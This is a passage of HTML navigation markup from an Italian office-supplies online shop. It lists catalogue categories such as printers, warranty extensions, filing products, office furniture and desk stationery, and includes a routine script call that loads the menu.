href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8active"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI 